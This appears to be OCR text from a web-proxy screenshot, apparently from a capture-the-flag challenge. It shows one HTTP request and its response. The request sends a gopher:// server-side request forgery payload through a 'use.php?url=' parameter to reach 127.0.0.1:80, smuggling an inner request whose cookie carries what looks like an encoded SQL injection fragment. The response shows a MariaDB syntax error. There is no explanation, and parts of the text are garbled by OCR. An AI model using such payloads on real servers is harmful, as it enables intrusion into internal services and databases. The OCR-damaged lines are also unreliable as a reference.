 美化 Raw Hex \n
1 GET /use.php?url=
gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520
7.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2
0application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253
WRtaW4nICM%253D%250D%250A%250D%250AHTTP/1.1
2 Host: 61.147.171.105:62726
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://61.147.171.105:62726/use.php
9 Cookie: PHPSESSID=qm5n2oqres4cr42c4urit5l966
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK Date: Sat, 29 Mar 2025 17:38:44 GMT Server: Apache/2.4.18
(Ubuntu) Set-Cookie: PHPSESSID=5fh7jsfg9gu9h0894uku1mc330; path=/ Expires:
Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 696 Connection: close
Content-Type: text/html; charset=UTF-8
uname
passwd
Submit
Issue with your mysql: You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near '' at line 1
url you want to curl:
url
Submit